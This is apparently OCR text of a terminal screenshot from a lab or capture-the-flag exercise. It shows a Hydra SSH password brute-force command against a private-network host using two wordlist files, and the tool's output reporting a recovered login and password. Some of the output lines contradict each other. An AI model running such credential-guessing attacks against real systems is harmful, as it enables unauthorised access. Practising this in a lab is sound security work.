 Applications Places Terminal Tue 09:38 2
lol.pcap
roflmao
which_one_
lol.txt
Pass.txt
root@star: ~/Desktop
root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/...
root@star:~/Desktop# hydra -L which_one_lol.txt -P Pass.txt 192.168.88.155 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-29 09:38:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:10/p:2), ~2 tries per task
[DATA] attacking ssh://192.168.88.155:22/
[22][ssh] host: 192.168.88.155   login: overflow   password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-29 09:38:33
root@star:~/Desktop#